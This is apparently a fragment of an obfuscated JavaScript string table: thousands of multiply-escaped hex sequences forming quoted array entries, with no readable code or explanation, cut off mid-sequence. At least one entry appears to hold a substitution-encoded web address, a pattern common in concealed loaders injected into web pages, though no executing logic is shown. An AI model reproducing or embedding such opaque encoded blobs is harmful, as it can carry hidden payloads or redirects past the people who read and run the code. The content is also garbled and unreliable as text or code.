\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\